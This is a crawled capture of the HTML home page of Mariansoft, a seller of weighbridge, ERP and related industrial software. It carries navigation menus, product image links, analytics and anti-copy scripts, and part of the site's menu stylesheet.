

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.mariansoft.com/weighbridge-application.aspx
body_size: 4379
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head><meta http-equiv="X-UA-Compatible" content="IE=edge" /><meta name="viewport" content="width=device-width, initial-scale=1" />
    <base href="https://www.mariansoft.com/" />
    <meta http-equiv="content-type" content="text/html; charset=utf-8" />
    <meta name="google-site-verification=NpXYAcDMQTZmZ5gfM-bhxxLvpYcegBqo-ItIjR2sSao />
    <meta name="google-site-verification" content="kZb8ihrdACWcrR_PnkPrwGsibrEPSL8r_zPWaDeMPlQ" /><title>
	Weighbridge Software
</title><link id="ctl00_Link1" rel="icon" href="ImageContent/MSLogo.png" type="image/ico" /><link href="css/menu_style.css" rel="stylesheet" type="text/css" />
    <script src="js/disable.js" type="text/javascript"></script>
    <script src="js/rightmouse.js" type="text/javascript"></script>
    <script src="js/textselect.js" type="text/javascript"></script>
    
    <!--<style type="text/css">

        #marqueecontainer
        {
        position: relative;
        width: 180px; /*marquee width */
        height: 350px; /*marquee height */        
        overflow: hidden;        
        padding: 5px;
        padding-left: 4px;
        }
        
    </style>-->
    
   <!-- <script type="text/javascript">

        var delayb4scroll = 50 //Specify initial delay before marquee starts to scroll on page (2000=2 seconds)
        var marqueespeed = 1 //Specify marquee scroll speed (larger is faster 1-10)
        var pauseit = 1 //Pause marquee onMousever (0=no. 1=yes)?

        ////NO NEED TO EDIT BELOW THIS LINE////////////

        var copyspeed = marqueespeed
        var pausespeed = (pauseit == 0) ? copyspeed : 0
        var actualheight = ''

        function scrollmarquee() {
            if (parseInt(cross_marquee.style.top) > (actualheight * (-1) + 8)) //if scroller hasn't reached the end of its height
                cross_marquee.style.top = parseInt(cross_marquee.style.top) - copyspeed + "px" //move scroller upwards
            else //else, reset to original position
                cross_marquee.style.top = parseInt(marqueeheight) + 8 + "px"
        }

        function initializemarquee() {
            cross_marquee = document.getElementById("vmarquee")
            cross_marquee.style.top = 0
            marqueeheight = document.getElementById("marqueecontainer").offsetHeight
            actualheight = cross_marquee.offsetHeight //height of marquee content (much of which is hidden from view)
            if (window.opera || navigator.userAgent.indexOf("Netscape/7") != -1) { //if Opera or Netscape 7x, add scrollbars to scroll and exit
                cross_marquee.style.height = marqueeheight + "px"
                cross_marquee.style.overflow = "scroll"
                return
            }
            setTimeout('lefttime=setInterval("scrollmarquee()",30)', delayb4scroll)
        }

        if (window.addEventListener)
            window.addEventListener("load", initializemarquee, false)
        else if (window.attachEvent)
            window.attachEvent("onload", initializemarquee)
        else if (document.getElementById)
            window.onload = initializemarquee     
</script>-->
    
    <!--[if lt IE 7]>
		<link rel="stylesheet" type="text/css" href="css/ie6.css" media="screen" />
	<![endif]-->

 <!-- Google tag (gtag.js) -->
       <script async src="https://www.googletagmanager.com/gtag/js?id=G-6LGBF7EMJM">
       </script>
       <script>
       window.dataLayer = window.dataLayer || [];
       function gtag(){dataLayer.push(arguments);}
       gtag('js', new Date());

       gtag('config', 'G-6LGBF7EMJM');
      </script>	
</head>
<body style=" margin:0px; padding:0px;">
<!-- Deactive selectall menu form menubar -->
<div onclick="onselectstart=return false;" style="-moz-user-select: none;" id="content">
  <div id="content1">
    <form name="aspnetForm" method="post" action="weighbridge-application.aspx" id="aspnetForm">
<div>
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/wEPDwUJOTY0NDE4NTg2ZGTmncUI9tW1otVCRMvLrC1K3iHuSw==" />
</div>

<div>

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="D9B0CEBF" />
</div>
    <div>
        <table style="width:100%; height: 100%;" border="0" cellpadding="0" cellspacing="0" align="center" >
            <tr>
                <td>
                    <img src="ImageContent/top.jpg" width="100%" alt="" />
                </td>
            </tr>
            <tr>
                <td style="height: 41px">
                    <div class="wrapper1">
                        <div class="">
                            <div class="">
                                <!--<div class="nav-left">
                                </div>-->
                                <div class="nav" style="width: 100%; padding: 0px;"> <!--menu lenth-->
                                    <ul id="navigation" style="font-size: 12pt; font-family: 'Century Gothic'">
                                        <li class=""><a href="weighbridge-application.aspx"><span class="menu-left"></span><span class="menu-mid">
                                            Home</span> <span class="menu-right"></span></a></li>
                                        <li class=""><a href="weighing-and-automation.aspx"><span class="menu-left"></span><span class="menu-mid">
                                        About us</span> <span class="menu-right"></span></a>
                                            <!-- <div class="sub">
                                                <ul>
                                                    <li><a href="Aboutus.aspx">About Us</a> </li>
                                                    <li><a href="Indus.aspx">Industries</a> </li>
                                                    <li><a href="Approval.aspx">Approvals</a> </li>
                                                    <li><a href="RD.aspx">R&D Centers</a> </li> 
                                                </ul>
                                                <div class="btm-bg">
                                                </div>
                                            </div> -->
                                        </li>
                                        <li class=""><a href="#"><span class="menu-left"></span><span class="menu-mid">Products</span>
                                            <span class="menu-right"></span></a>
                                            <div class="sub">
                                                <ul>
                                                    <li><a href="weighbridge-software.aspx" style="width:220px; height: 16px;font-size: 11pt; font-family: 'Century Gothic'">Weighbridge Software</a> </li>
                                                    <li><a href="weigh-in-motion-system.aspx" style="width:220px; height: 16px;font-size: 11pt; font-family: 'Century Gothic'">Weigh Inmotion Software</a> </li>    
                                                    <li><a href="unmanned-weighbridge-software.aspx" style="width:220px; height: 16px;font-size: 11pt; font-family: 'Century Gothic'">Unmanned Weighing Software</a> </li>                                                 
                                                    <li><a href="rail-in-motion-system.aspx" style="width:220px; height: 16px;font-size: 11pt; font-family: 'Century Gothic'">Wagon Weighing Software</a> </li>
                                                    <li><a href="fabric-inspection-software.aspx" style="width:220px; height: 16px;font-size: 11pt; font-family: 'Century Gothic'">Fabric Inspection Software</a> </li> 
                                                    <li><a href="visitor-management-system.aspx" style="width:220px; height: 16px;font-size: 11pt; font-family: 'Century Gothic'">Visitor Management System</a> </li>  
                                                </ul>
                                                <div class="btm-bg">
                                                </div>
                                            </div>
                                        </li>
                                         <li class=""><a href="#"><span class="menu-left"></span><span class="menu-mid">Solutions</span>
                                            <span class="menu-right"></span></a>
                                            <div class="sub">
                                                <ul>
                                                    <li><a href="erp-for-micro-small.aspx" style="width:220px; height: 16px;font-size: 11pt; font-family: 'Century Gothic'">ERP Solutions</a> </li>
                                                    <li><a href="truck-loading-system.aspx" style="width:220px; height: 16px;font-size: 11pt; font-family: 'Century Gothic'">Truck Loading System</a> </li>                                                    
                                                    <li><a href="batching-system.aspx" style="width:220px; height: 16px;font-size: 11pt; font-family: 'Century Gothic'">Batching & Production</a> </li>
                                                    <li><a href="oil-blending-system.aspx" style="width:220px; height: 16px;font-size: 11pt; font-family: 'Century Gothic'">Oil Blending & Automation</a> </li>
                                                    <li><a href="solar-energy-monitoring.aspx" style="width:220px; height: 16px;font-size: 11pt; font-family: 'Century Gothic'">Solar Energy Monitoring</a> </li>
                                                    <li><a href="weight-labelling-software.aspx" style="width:220px; height: 16px;font-size: 11pt; font-family: 'Century Gothic'">Weighing & Labelling</a> </li>                                                   
                                                    <li><a href="barge-loading-software.aspx" style="width:220px; height: 16px;font-size: 11pt; font-family: 'Century Gothic'">Barge Loading Software</a> </li>                                                     
                                                </ul>
                                                <div class="btm-bg">
                                                </div>
                                            </div>
                                        </li>
                                        <li class=""><a href="marine-gps-AIS.aspx"><span class="menu-left"></span><span class="menu-mid">Marine GPS</span>
                                            <span class="menu-right"></span></a>
                                           <!-- <div class="sub">
                                                <ul>
                                                    <li><a href="5GPS.aspx">5" GPS Navigator AIS</a> </li>   
                                                    <li><a href="7GPS.aspx">7" GPS Navigator AIS</a> </li>
                                                    <li><a href="8GPS.aspx">8" GPS Navigator AIS</a> </li>  
                                                    <li><a href="10GPS.aspx">10" GPS Navigator AIS</a> </li> 
                                                    <li><a href="12GPS.aspx">12" GPS Navigator AIS</a> </li>   
                                                    <li><a href="GPSBuoy.aspx">GPS Buoy</a> </li>  
                                                    <li><a href="DP32.aspx">GPS Navigator</a> </li>                                            
                                                </ul>
                                                <div class="btm-bg">
                                                </div>
                                            </div> -->
                                        <!-- <li class=""><a href="#"><span class="menu-left"></span><span class="menu-mid">Technologies</span>
                                            <span class="menu-right"></span></a>
                                            <div class="sub">
                                                <ul>                                                    
                                                    <li><a href="BargeLoding.aspx">Barge Loading Software</a> </li>
                                                    <li><a href="Object.aspx">Object Tracking System</a> </li>                                                    
                                                </ul>
                                                <div class="btm-bg">
                                                </div>
                                            </div>
                                        </li> -->
                                        <!--<li class=""><a href="#"><span class="menu-left"></span><span class="menu-mid">Components</span>
                                            <span class="menu-right"></span></a>
                                            <div class="sub">
                                                <ul>
                                                    <li><a href="Windicator.aspx">Weight Indicators</a> </li>
                                                    <li><a href="IOcont.aspx">I/O Controller</a> </li>
                                                    <li><a href="PLCsys.aspx">PLC and Control Systems</a> </li>
                                                    <li><a href="Remote.aspx">Remote Display</a> </li>
                                                    <li><a href="ALPR.aspx">ANPR System</a> </li>
                                                    <li><a href="GSMGPS.aspx">Mobile GSM/GPS Device</a> </li>
                                                    <li><a href="CCTV.aspx">CCTV Camera</a> </li>
                                                    <li><a href="Barcode.aspx">Barcode Printer-Scanner</a></li>
                                                    <li><a href="VPS.aspx">Vehicle Positioning System</a></li>                                                    
                                                    <li><a href="RFID.aspx">RFID System</a> </li>
                                                    <li><a href="Proximity.aspx">Proximity Reader</a> </li>
                                                    <li><a href="Smartcard.aspx">Smart Card System</a> </li>
                                                    <li><a href="Wireless.aspx">Wireless Communication Devices</a> </li>
                                                </ul>
                                                <div class="btm-bg">
                                                </div>
                                            </div>
                                        </li> -->
                                        <!--<li class=""><a href="#"><span class="menu-left"></span><span class="menu-mid">Supports</span>
                                            <span class="menu-right"></span></a>
                                            <div class="sub">
                                                <ul>
                                                    <li><a href="Service.aspx">Service Support</a> </li>
                                                    <li><a href="Technical.aspx">Technical Support</a> </li>
                                                    <li><a href="Onsite.aspx">Onsite support</a> </li>
                                                </ul>
                                                <div class="btm-bg">
                                                </div>
                                            </div>
                                        </li> -->
                                        </li>                                       
                                        <li class=""><a href="software-download.aspx"><span class="menu-left"></span><span class="menu-mid">Downloads</span>
                                            <span class="menu-right"></span></a>
                                           <!-- <div class="sub">
                                                <ul>
                                                    <li><a href="ImageContent/VeighsoftBrochure.pdf">Veighsoft Brochure</a></li>
                                                    <li><a href="ImageContent/WIMSoftBrochure.pdf">WIMSoft Brochure</a></li>
                                                    <li><a href="ImageContent/RIMSoftBrochure.pdf">RIMSoft Brochure</a></li>
                                                    <li><a href="ImageContent/TrucksoftBrochure.pdf">Trucksoft Brochure</a></li>
                                                    <li><a href="ImageContent/FINSoftBrochure.pdf">FINSoft Brochure</a></li>
                                                </ul>
                                                <div class="btm-bg">
                                                </div>
                                            </div> -->
                                        </li>
                                        <li class="last"><a href="software-solution.aspx"><span class="menu-left"></span><span class="menu-mid">
                                            Contact us</span> <span class="menu-right"></span></a>
                                        </li>
                                    </ul>
                                </div>
                                <!--<div class="nav-right">
                                </div>-->
                            </div>
                            <!--<div class="content">
                                <p>
                                    &nbsp;</p>
                                <p>
                                    &nbsp;</p>
                            </div>-->
                            <!--<div class="content-bottom">
                            </div>  -->
                        </div>
                    </div>
                </td>
            </tr>
            <tr>
                <td style="width: 100%; height: 100%">
                    
    <table align="center" style="width: 100%; height: 100%; padding: 5px;" cellpadding="0" cellspacing="0">
      <!--  <tr>        
          <td style="width:134px; height:208px; padding: 0px 0 0 0;" valign="top"> Default2 
            <img style="width:134px; height:208px; padding: 0px 0 0 0;" src="ImageContent/Veighsoft.jpg" />   App_Web_udktbfps         
          </td>  
          <td style="width: 175px; height: 75px; padding: 0px 0 0 0;" valign="top">
            <h3><span style="font-size: 14pt; font-family: Century Gothic; color: #09548b;">Veighsoft</span></h3>
            <p><span style="font-size: 10pt; font-family: Century Gothic"><span
                    style="font-size: 12pt; color: #242424;">Vehicle Weighing Software</span></span></p>
            <p><span style="font-size: 10pt; color: #242424; font-family: Century Gothic"><span
                      style="font-size: 12pt"></span><span style="font-size: 11pt">Weighbridge Software for
                          vehicle weighing weighbridges, axle weighbridges and weighing pads.</span></span></p>
            <span style="font-size: 10pt; color: #242424; font-family: Century Gothic"><a href="Veighsoft.aspx"><em>More
                    details</em></a></span>
          </td>
          <td style="width:50px; height:208px; padding: 0px 0 0 0;" valign="top">
          </td> 
          <td style="width:134px; height:208px; padding: 0px 0 0 0;" valign="top">
            <img style="width:134px; height:208px; padding: 0px 0 0 0;" src="ImageContent/FINSoft.jpg" />           
          </td>  
          <td style="width: 175px; height: 75px; padding: 0px 0 0 0;" valign="top">
            <h3><span style="font-size: 14pt; font-family: Century Gothic; color: #09548b;">FINSoft</span></h3>
            <p><span style="font-size: 10pt; font-family: Century Gothic"><span
                    style="font-size: 12pt; color: #242424;">Fabric Inspection Software</span></span></p>
            <p><span style="font-size: 10pt; color: #242424; font-family: Century Gothic"><span
                      style="font-size: 12pt"></span><span style="font-size: 11pt">Weighbridge Software for
                          vehicle weighing weighbridges, axle weighbridges and weighing pads.</span></span></p>
            <span style="font-size: 10pt; color: #242424; font-family: Century Gothic"><a href="FINSoft.aspx"><em>More
                    details</em></a></span>
          </td> 
        </tr>        
        <tr>
        
        </tr>        
        <tr>        
          <td style="width:134px; height:208px; padding: 0px 0 0 0;" valign="top">
            <img style="width:134px; height:208px; padding: 0px 0 0 0;" src="ImageContent/WIMSoft.jpg" />           
          </td>  
          <td style="width: 175px; height: 75px; padding: 0px 0 0 0;" valign="top">
            <h3><span style="font-size: 14pt; font-family: Century Gothic; color: #09548b;">WIMSoft</span></h3>
            <p><span style="font-size: 10pt; font-family: Century Gothic"><span
                    style="font-size: 12pt; color: #242424;">Weigh Inmotion Software</span></span></p>
            <p><span style="font-size: 10pt; color: #242424; font-family: Century Gothic"><span
                      style="font-size: 12pt"></span><span style="font-size: 11pt">Weighbridge Software for
                          vehicle weighing weighbridges, axle weighbridges and weighing pads.</span></span></p>
            <span style="font-size: 10pt; color: #242424; font-family: Century Gothic"><a href="WIMSoft.aspx"><em>More
                    details</em></a></span>
          </td>
          <td style="width:50px; height:208px; padding: 0px 0 0 0;" valign="top">
          </td> 
          <td style="width:134px; height:208px; padding: 0px 0 0 0;" valign="top">
            <img style="width:134px; height:208px; padding: 0px 0 0 0;" src="ImageContent/ERPDrives.jpg" />           
          </td>  
          <td style="width: 175px; height: 75px; padding: 0px 0 0 0;" valign="top">
            <h3><span style="font-size: 14pt; font-family: Century Gothic; color: #09548b;">ERP Drives</span></h3>
            <p><span style="font-size: 10pt; font-family: Century Gothic"><span
                    style="font-size: 12pt; color: #242424;">ERP software solutions</span></span></p>
            <p><span style="font-size: 10pt; color: #242424; font-family: Century Gothic"><span
                      style="font-size: 12pt"></span><span style="font-size: 11pt">Weighbridge Software for
                          vehicle weighing weighbridges, axle weighbridges and weighing pads.</span></span></p>
            <span style="font-size: 10pt; color: #242424; font-family: Century Gothic"><a href="ERPDrives.aspx"><em>More
                    details</em></a></span>
          </td> 
        </tr>
        <tr>
        
        </tr>         
        <tr>        
          <td style="width:134px; height:208px; padding: 0px 0 0 0;" valign="top">
            <img style="width:134px; height:208px; padding: 0px 0 0 0;" src="ImageContent/RIMSoft.jpg" />           
          </td>  
          <td style="width: 175px; height: 75px; padding: 0px 0 0 0;" valign="top">
            <h3><span style="font-size: 14pt; font-family: Century Gothic; color: #09548b;">RIMSoft</span></h3>
            <p><span style="font-size: 10pt; font-family: Century Gothic"><span
                    style="font-size: 12pt; color: #242424;">Railcar Weighing Software</span></span></p>
            <p><span style="font-size: 10pt; color: #242424; font-family: Century Gothic"><span
                      style="font-size: 12pt"></span><span style="font-size: 11pt">Weighbridge Software for
                          vehicle weighing weighbridges, axle weighbridges and weighing pads.</span></span></p>
            <span style="font-size: 10pt; color: #242424; font-family: Century Gothic"><a href="RIMSoft.aspx"><em>More
                    details</em></a></span>
          </td>
          <td style="width:50px; height:208px; padding: 0px 0 0 0;" valign="top">
          </td> 
          <td style="width:174px; height:208px; padding: 0px 0 0 0;" valign="top">
            <img style="width:174px; height:208px; padding: 0px 0 0 0;" src="ImageContent/Vizitory.jpg" />           
          </td>  
          <td style="width: 175px; height: 75px; padding: 0px 0 0 0;" valign="top">
            <h3><span style="font-size: 14pt; font-family: Century Gothic; color: #09548b;">Vizitory</span></h3>
            <p><span style="font-size: 10pt; font-family: Century Gothic"><span
                    style="font-size: 12pt; color: #242424;">Visitor Management System</span></span></p>
            <p><span style="font-size: 10pt; color: #242424; font-family: Century Gothic"><span
                      style="font-size: 12pt"></span><span style="font-size: 11pt">Weighbridge Software for
                          vehicle weighing weighbridges, axle weighbridges and weighing pads.</span></span></p>
            <span style="font-size: 10pt; color: #242424; font-family: Century Gothic"><a href="Vizitory.aspx"><em>More
                    details</em></a></span>
          </td> 
        </tr>
       <tr>
        
       </tr>        
       <tr>        
          <td style="width:134px; height:208px; padding: 0px 0 0 0;" valign="top">
            <img style="width:134px; height:208px; padding: 0px 0 0 0;" src="ImageContent/Trucksoft.jpg" />           
          </td>  
          <td style="width: 175px; height: 75px; padding: 0px 0 0 0;" valign="top">
            <h3><span style="font-size: 14pt; font-family: Century Gothic; color: #09548b;">Trucksoft</span></h3>
            <p><span style="font-size: 10pt; font-family: Century Gothic"><span
                    style="font-size: 12pt; color: #242424;">Unmanned Weighing Software</span></span></p>
            <p><span style="font-size: 10pt; color: #242424; font-family: Century Gothic"><span
                      style="font-size: 12pt"></span><span style="font-size: 11pt">Weighbridge Software for
                          vehicle weighing weighbridges, axle weighbridges and weighing pads.</span></span></p>
            <span style="font-size: 10pt; color: #242424; font-family: Century Gothic"><a href="Trucksoft.aspx"><em>More
                    details</em></a></span>
          </td>
          <td style="width:50px; height:208px; padding: 0px 0 0 0;" valign="top">
          </td> 
          <td style="width:174px; height:208px; padding: 0px 0 0 0;" valign="top">
            <img style="width:174px; height:208px; padding: 0px 0 0 0;" src="ImageContent/SH820.jpg" />           
          </td>  
          <td style="width: 175px; height: 75px; padding: 0px 0 0 0;" valign="top">
            <h3><span style="font-size: 14pt; font-family: Century Gothic; color: #09548b;">Marine GPS with AIS</span></h3>
            <p><span style="font-size: 10pt; font-family: Century Gothic"><span
                    style="font-size: 12pt; color: #242424;">Marine Navigation System</span></span></p>
            <p><span style="font-size: 10pt; color: #242424; font-family: Century Gothic"><span
                      style="font-size: 12pt"></span><span style="font-size: 11pt">Weighbridge Software for
                          vehicle weighing weighbridges, axle weighbridges and weighing pads.</span></span></p>
            <span style="font-size: 10pt; color: #242424; font-family: Century Gothic"><a href="MarineGPS.aspx"><em>More
                    details</em></a></span>
          </td> 
        </tr> -->   
       <!-- <span id="ctl00_Marian_home_Label1" style="color:#09548B;font-family:Century Gothic;font-size:30pt;font-weight:bold;font-style:italic;width: 100%; padding: 10px 0 0 0; vertical-align:middle">Solution for Industrial Weighing & Automation</span> -->
       <tr>        
          <td style="width: 400px; height: 137px; padding: 0px 0 0 0;" valign="top">
           <a> <img style="width: 100%; padding: 0px 0 0 0;" src="ImageContent/solution-industrial-weighing.jpg" /> </a>
          </td>  
          <td style="width: 400px; height: 137px; padding: 0px 0 0 0;" valign="top">
            <a> <img style="width: 100%; padding: 0px 0 0 0;" src="ImageContent/solution-ERP-Textile.jpg" /> </a>
          </td>      
        </tr>    
       <tr>        
          <td style="width: 400px; height: 192px; padding: 0px 0 0 0;" valign="top">
           <a href="weighbridge-software.aspx"> <img style="width: 100%; padding: 0px 0 0 0;" src="ImageContent/weighbridge.jpg" /> </a>
          </td>  
          <td style="width: 400px; height: 192px; padding: 0px 0 0 0;" valign="top">
            <a href="cloth-inspection-software.aspx"> <img style="width: 100%; padding: 0px 0 0 0;" src="ImageContent/cloth-inspection-system.jpg" /> </a>
          </td>      
        </tr>
        <tr>        
          <td style="width: 400px; height: 200px; padding: 0px 0 0 0;" valign="top">
            <a href="weigh-in-motion-system.aspx"> <img style="width: 100%; padding: 0px 0 0 0;" src="ImageContent/weigh-inmotion-system.jpg" /> </a>
          </td>  
          <td style="width: 400px; height: 200px; padding: 0px 0 0 0;" valign="top">
            <a href="erp-for-micro-small.aspx"> <img style="width: 100%; padding: 0px 0 0 0;" src="ImageContent/erp-for-SME.jpg" /> </a>
          </td>      
        </tr>
        <tr>        
          <td style="width: 400px; height: 200px; padding: 0px 0 0 0;" valign="top">
            <a href="rail-in-motion-system.aspx"> <img style="width: 100%; padding: 0px 0 0 0;" src="ImageContent/rail-inmotion-weighing-system.jpg" /> </a>
          </td>  
          <td style="width: 400px; height: 200px; padding: 0px 0 0 0;" valign="top">
            <a href="visitor-management-system.aspx"> <img style="width: 100%; padding: 0px 0 0 0;" src="ImageContent/visitor-management-system.jpg" /> </a>
          </td>      
        </tr>
        <tr>        
          <td style="width: 400px; height: 200px; padding: 0px 0 0 0;" valign="top">
            <a href="unmanned-weighbridge-software.aspx"> <img style="width: 100%; padding: 0px 0 0 0;" src="ImageContent/unmanned-weighbridge-system.jpg" /> </a>
          </td>  
          <td style="width: 400px; height: 200px; padding: 0px 0 0 0;" valign="top">
            <a href="marine-gps-AIS.aspx"> <img style="width: 100%; padding: 0px 0 0 0;" src="ImageContent/marine-GPS-AIS.jpg" /> </a>
          </td>      
        </tr> 
    </table>                 

                </td>
            </tr>           
            <tr>
                <td style="width: 100%">
                    <img src="ImageContent/bottom.jpg" width="100%" alt="" />
                </td>
            </tr>
        </table>       
    </div>
    </form>   
  </div>
</div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"21df3e64a1b0472e85226867cb08a997","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.mariansoft.com/css/menu_style.css
body_size: 7520
content:


.wrapper1{
	color:#44433f;	
	font: 14px "Century Gothic";
	margin: 0;
	padding: 0 0 0 0;
	}
	.wrapper1 a{
		color: #E5F2FB;
		text-decoration: none;
	}
	.wrapper1 a:hover {
		color: #09548B;
	}
	.wrapper1 p {
		margin: 0 0 0 0;
		padding: 0;
		line-height: 18px;
	}
.wrapper {
	/*width: 710px;*/
	/*margin: 20px auto;*/
}
.nav {
	background: #fff url(../ImageGUI/nav_bg.png) repeat-x;
	float: left;
}
.nev-wrapper {
	clear: both;
	float: left;
}
.nav-left {
	background: url(../ImageGUI/nav_left.png) no-repeat top left;
	float: left;
	width: 11px;
	height: 41px;
}
.nav-right {
	background: url(../ImageGUI/nav_right.png) no-repeat top right;
	float: left;
	width: 11px;
	height: 41px;
}
/*menu details*/
.nav ul {
	width: 983px;
	height: 38px;
	float: left;
	margin: 0;
	padding-top: 3px;
	list-style: none;
	font-size: 15px;
}
.nav li {
	float: left;
	padding: 0 7px;
	background: url(../ImageGUI/split.png) no-repeat right center;
	position: relative;
	z-index: 1;
}
.nav li.last {
	background:none;
}
.nav li:hover {
	z-index:2;
}
.nav li a {
	display: block;
	line-height: 38px;
	overflow: hidden;
	float: left;
}
a .menu-left {
	background: url(../ImageGUI/menu_left.gif) no-repeat left top;
	width: 8px;
	height: 32px;
	line-height: 35px;
	display: block;
	float: left;
}
a .menu-mid {
	background: url(../ImageGUI/menu_mid.gif) repeat-x top left;
	height: 32px;
	line-height: 35px;
	display: block;
	float: left;
}
a .menu-right {
	background: url(../ImageGUI/menu_right.gif) no-repeat top left;
	width: 8px;
	height: 32px;
	line-height: 35px;
	display: block;
	float: left;
}
.nav li a:hover .menu-left,
.nav li.active a .menu-left,
.nav li:hover a .menu-left,
.nav li a:hover .menu-mid,
.nav li.active a .menu-mid,
.nav li:hover a .menu-mid,
.nav li a:hover .menu-right,
.nav li.active a .menu-right,
.nav li:hover a .menu-right {
	background-position: 0 -37px;
	line-height: 35px;
}
.nav li a:hover,
.nav li.active a,
.nav li.hover a,
.nav li:hover a {
	color: #09548B;
}
.nav li:hover .sub,
.nav li.hover .sub {
	display:block;
}
.nav li .sub {
	display: none;
	position: absolute;
	top: 27px;
	left: 6px;
	background: url(../ImageGUI/submenu_top3.png) no-repeat;
	width: 246px;
	padding-top: 9px;
}
.nav li ul {
	background: url(../ImageGUI/submenu_bg3.png) repeat-y;
	width: 220px;
	height: auto;
	margin: 0;
	padding: 0 12px 10px;
	list-style: none;
	font-size: 12px;
}

.nav li:hover li,
.nav li.active li {
	width: 220px;
	padding: 1px 0 2px;
	border-bottom: 1px #C1D9F0 dashed;
	background: none !important;
}
/*sub menu details 226*/
.nav li:hover li a,
.nav li.active li a {
	color: #09548B;
	background: none !important;
	line-height: normal;
	width: 246px;
	padding: 6px 3px 6px 3px;
	text-indent: 1px;
}
.nav li:hover li a:hover,
.nav li.active li a:hover {
	color: #fff;
	background: #165B9F !important;
	text-decoration: none;
	line-height: normal;
}
/*IE*/
.nav li li a:hover,
.nav li li a:hover {
	color: #fff;
	background: #165B9F !important;
	text-decoration: none;
	line-height: normal;
}
/**/
.nav .btm-bg {
	background: url(../ImageGUI/submenu_bottom3.png) no-repeat;
	width: 246px;
	height: 9px;
	overflow: hidden;
	clear: both;
}
.content {
	width: 670px;
	background: transparent url(../ImageGUI/content_bg.png) repeat-y;
	float: left;
	padding: 10px 20px;
}
.content h1 {
	color: #333;
	font-weight: 400;
	text-transform: uppercase;
	font-size: 18px;
	border-bottom: 1px dashed #C1D9F0;
}
.content h2 {
	font-weight: 400;
	text-transform: uppercase;
	font-size: 14px;
	padding-left: 10px;
	margin-bottom: -5px;
}
.content p {
	padding: 0 15px;
	text-align: justify;	
}
.content-bottom {
	width: 710px;
	background: transparent url(../ImageGUI/content_bottom.png) no-repeat;
	height: 13px;
	float: left;
}
.text /* text details */
{
    color:#09548B;
    font: 12px "Century Gothic";
    text-align:justify;
    padding:0 10px 0 10px; 
    line-height: 150%;    
}
.text1 /* text details */
{
    color:#09548B;
    font: 12pt "Century Gothic";
    text-align:justify;
    padding:5px 0 0 10px; 
    line-height: 150%;    
}
.text2 /* text details */
{
    color:#09548B;
    font: 12px "Century Gothic";
    text-align:justify;
    padding:0 10px 0 10px; 
    line-height: 125%;    
}
.text21 /* text details */
{
    color:#09548B;
    font: 12px "Century Gothic";
    text-align:justify;
    padding:0 10px 0 10px; 
    line-height: 130%;    
}
.text3 /* text details */
{
    color:#09548B;
    font: 12px "Century Gothic";    
    padding:0 10px 0 10px; 
    line-height: 150%;    
}
.text4
{
    color:White;
    font: 12px "Century Gothic";      
    text-align:center;
    padding:5px; 
    line-height: 200%; 
    text-decoration:none;
}
.text5 /* text details */
{
    color:#09548B;
    font: 12px "Century Gothic";
    text-align:justify;
    padding:5px 10px 5px 10px; 
    line-height: 100%;    
}
.text6
{
    color:#09548B;
    font: 12px "Century Gothic";      
    text-align:center;
